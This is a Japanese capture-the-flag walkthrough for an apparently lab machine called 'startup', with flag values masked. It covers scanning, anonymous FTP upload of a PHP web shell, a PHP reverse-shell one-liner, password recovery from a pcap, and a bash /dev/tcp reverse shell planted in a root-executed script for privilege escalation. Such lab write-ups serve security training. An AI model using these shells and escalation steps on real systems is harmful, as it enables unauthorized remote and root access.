
一部を■で隠しています。
第一段階:ユーザーシェル獲得
いつものnmapとgobusterをする。
$ export IP=10.10.116.187 $ nmap -sC -sV $IP 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable] | -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg |_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) $ gobuster dir -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt http://$IP/files (Status: 301) http://$IP/index.html (Status: 200)
読み取れるのはftpが動いていてanonymousができるというのと、他はsshとhttpが動いてて、httpは/filesというのがあるということ。
色々試してみよう。
サイトアクセスしてみる
トップページは特に何も無さそうなので/files/へアクセスしてみるとディレクトリリスティングされてくる。
勝手に誰かに置かれたようなファイルもある。ftpという文字もあるので、ftpのanonymousアクセスを試してみよう。
ftp
> ftp $IP ユーザー ($IP:(none)): anonymous 331 Please specify the password. パスワード: 230 Login successful. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. ftp important.jpg notice.txt 226 Directory send OK. ftp: 35 バイトが受信されました 0.00秒 17.50KB/秒。
http側で見たのと全く同じファイル構成が見えますね。
ここ経由で勝手にファイルをアップロードされたみたい。
webshellでも配置すればいいんかな?phpが使えるか分からないのでとりあえずnikto回してみる。
何も出てこない…とりあえずwebshellおいてみるか。
GitHub - artyuum/Simple-PHP-Web-Shell: Tiny PHP Web shell for executing unix commands from web page
これを持ってきてwebshell.phpとしてftpで置いてみる。
> ftp $IP ユーザー ($IP:(none)): anonymous パスワード: ftp> put webshell.php 200 PORT command successful. Consider using PASV. 553 Could not create file. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. ftp important.jpg notice.txt 226 Directory send OK. ftp: 35 バイトが受信されました 0.00秒 11.67KB/秒。 ftp> cd ftp 250 Directory successfully changed. ftp> put webshell.php 200 PORT command successful. Consider using PASV. 150 Ok to send data. 226 Transfer complete. ftp: 2512 バイトが送信されました 0.29秒 8.69KB/秒。
ftpフォルダ以下にしか置けなかったですね。
/files/ftp/webshell.phpにアクセスしてみよう。

ok. リバースシェルだ!
いつものように> nc -vnlp 30303で待って、色々試すとphp -r '$sock=fsockopen("[your IP]",30303);exec("/bin/sh -i <&3 >&3 2>&3");'で刺さる。
散策
色々探すと答えの1つ目がとりあえず見つかる。
$ cat /recipe.txt Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was ■■■■■.
user.txtを探すが、唯一のユーザーであるlennieのフォルダへは入れない。
$ find / -name "user.txt" 2>/dev/nullとしてみても応答がない。
うーん、どうしようか。
第二段階:lennieでログインする
散策すると怪しいpcapファイルが見つかる。
ちょうど先ほどのftpフォルダを使えばうまく持ってこれる。
$ ls bin boot dev etc home incidents initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc recipe.txt root run sbin snap srv sys tmp usr vagrant var vmlinuz vmlinuz.old $ cd incidents $ ls suspicious.pcapng $ cp suspicious.pcapng /var/www/html/files/ftp/x.pcapng
pcapngファイルの解析
色々見て回っていると、とあるTCPストリームにてパスワードらしきものが書いてあるのが見える。

lennieのパスワードかな?と思って試すと実際にそう。
suコマンドを使うためにパケットにもあるようにbashに変えてログインしてみるとできる。
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/incidents$ su - lennie
su - lennie
Password: ■■■■■■■■■■■■■■■■
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ cd /home/lennie
cd /home/lennie
$ ls -la
ls -la
total 24
drwx------ 4 lennie lennie 4096 May 24 13:29 .
drwxr-xr-x 3 root root 4096 Nov 12 2020 ..
-rw------- 1 lennie lennie 8 May 24 13:29 .bash_history
drwxr-xr-x 2 lennie lennie 4096 Nov 12 2020 Documents
drwxr-xr-x 2 root root 4096 Nov 12 2020 scripts
-rw-r--r-- 1 lennie lennie 38 Nov 12 2020 user.txt
$ cat user.txt
cat user.txt
■■■■■■■■■■■■■■■■■■■■■■■■■■■
第三段階:root権限へ
lennieのhomeフォルダに明らかに怪しいscriptsというフォルダがあるので中身を見てみよう。
$ cd scripts cd scripts $ ls -la ls -la total 16 drwxr-xr-x 2 root root 4096 Nov 12 2020 . drwx------ 4 lennie lennie 4096 May 24 13:29 .. -rwxr-xr-x 1 root root 77 Nov 12 2020 planner.sh -rw-r--r-- 1 root root 1 May 24 13:34 startup_list.txt $ cat planner.sh cat planner.sh #!/bin/bash echo $LIST > /home/lennie/scripts/startup_list.txt /etc/print.sh $ cat startup_list.txt cat startup_list.txt
ほう。rootがオーナーのファイルがありますね…
/etc/print.shを詳しく見てみる。
$ ls -la /etc/print.sh ls -la /etc/print.sh -rwx------ 1 lennie lennie 25 Nov 12 2020 /etc/print.sh
ok. よさそう。ここにリバースシェルを仕込む。
色々試すと$ echo 'bash -c "bash -i >& /dev/tcp/[your IP]/30304 0>&1"' > /etc/print.shで刺さる。
root@startup:~# cd /root cd /root root@startup:~# ls -la ls -la total 28 drwx------ 4 root root 4096 Nov 12 2020 . drwxr-xr-x 25 root root 4096 May 24 12:47 .. -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc drwxr-xr-x 2 root root 4096 Nov 12 2020 .nano -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw-r--r-- 1 root root 38 Nov 12 2020 root.txt drwx------ 2 root root 4096 Nov 12 2020 .ssh root@startup:~# cat root.txt cat root.txt ■■■■■■■■■■■■■■■■■■■■■■■■